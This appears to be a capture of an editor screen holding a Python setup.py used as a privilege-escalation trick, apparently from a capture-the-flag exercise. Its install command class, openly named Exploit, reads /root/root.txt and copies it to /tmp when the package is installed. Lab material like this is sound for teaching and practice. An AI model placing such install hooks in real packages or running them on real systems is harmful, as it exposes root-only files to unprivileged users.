 GNU nano 2.5.3 File: setup.py
from setuptools import setup
from setuptools.command.install import install
class Exploit(install):
    def run(self):
        with open('/root/root.txt', 'r') as fin:
            with open('/tmp/lazytutorials.txt', 'w') as fout:
                fout.write(fin.read())
setup(
    cmdclass={
        "install": Exploit
    }
)